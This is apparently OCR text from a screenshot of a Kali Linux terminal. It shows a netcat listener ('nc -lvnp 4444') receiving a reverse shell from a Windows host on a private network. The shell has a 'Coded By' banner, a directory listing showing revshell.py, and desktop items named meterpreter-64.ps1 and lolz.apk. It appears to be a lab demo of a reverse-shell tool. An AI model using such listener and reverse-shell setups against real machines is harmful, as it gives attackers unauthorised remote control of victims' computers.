 malicious@kali: ~
08:54 PM
76%
malicious@kali: ~
┌──(malicious㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.43.225] from (UNKNOWN) [192.168.43.194] 1516
SHELL ACTIVATED
Coded By IG: @samad_bl0ch aka Malicious
dir
Volume in drive C has no label.
Volume Serial Number is C2E8-AB25
Directory of C:\Users\Malicious\Desktop\python reverse shell
03/29/2021  01:43 AM    <DIR>          .
03/29/2021  01:43 AM    <DIR>          ..
04/01/2021  05:52 AM             2,580 revshell.py
1 File(s)          2,580 bytes
2 Dir(s)  26,288,721,920 bytes free
Home
automate
barrier
meterpreter-
64.ps1
lolz.apk
KALI
BY OFFENSIVE SECURITY